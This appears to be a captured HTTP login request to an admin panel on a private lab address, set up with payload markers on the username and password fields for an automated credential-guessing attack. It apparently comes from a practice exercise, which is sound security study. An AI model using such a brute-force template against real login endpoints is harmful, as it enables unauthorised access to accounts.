 1 POST /admin/login/ HTTP/1.1
2 Host: 10.10.245.211
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://10.10.245.211
10 Connection: close
11 Referer: http://10.10.245.211/admin/login/
12 Cookie: session=eyJTdXBwb3J0QXV0aCI6IlRydWUiLCJTdXBwb3J0SUQiOjMsInRva2VuSUQiOiJjMGNiZTk0NmJjYjg2ZTY3NTlkMjU5ZjQ2NmFhNTJjZSJ9.Zf47-w.lYDebSSw93yQnYSDUObk86Rc4rw
13 Upgrade-Insecure-Requests: 1
14
15 username=§username§&password=§password§&loginToken=6049584d617967e6884101f7de9a7bde